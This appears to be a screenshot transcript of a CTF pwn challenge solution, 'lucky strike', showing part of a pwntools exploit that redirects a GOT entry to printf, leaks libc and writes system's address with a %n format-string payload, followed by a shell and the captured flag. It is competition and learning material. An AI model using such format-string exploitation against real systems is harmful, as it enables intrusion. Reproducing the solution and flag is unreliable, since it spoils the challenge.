 File Edit Selection View Go Run ···
lucky strike [WSL: Ubuntu]
EXPLORER
LUCKY STRIKE [WSL: UBUNTU]
.gdb_history
chal
chal.i64
Dockerfile
ex.py
flag
ld-linux-x86-64.so.2
libc.so.6
patch_ld_libc.sh
prob.zip
OUTLINE
TIMELINE
patch_ld_libc.sh ex.py
ex.py > ...
43
44 p.sendlineafter(b'=> ', b'4100')
45 p.sendline(str(e.got['strtoull']).encode())
46 pause()
47 p.sendline(str(e.sym['printf']).encode())
48
49 p.sendlineafter(b'=> ', b'1')
50 p.sendlineafter(b'Your Number : ', b'%25$p')
51 l.address = int(p.recvn(14), 16) - 0x2a1ca
52 print(hex(l.address))
53 num = l.sym['system']
54 num1 = num & 0xffffffff
55 num11 = num1 & 0xffff
56 num2 = num >> 32
57 assert num1 & 0x80000000 == 0
58 assert num2 > num11
59 payload = f'%{num1}c%12$n%{num2 - num11}c%13$hn'
60 # payload = f'%1c%12$n'
61 assert len(payload) <= 0x20
62 payload = payload.ljust(0x20, '\x00').encode()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1
bash - lucky strike
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
SHSTK: Enabled
IBT: Enabled
[*] Paused (press any to continue)
0x74791e9ab000
[*] Switching to interactive mode
$ ls
chal
flag
$ cat flag
lguplus2025{a3w_3nd_m3ke_f0rm3t_Str1n9_bu9}
$
* History restored
csh@BOOK-OGHK9DU299:/mnt/d/uplusctf/lucky strike$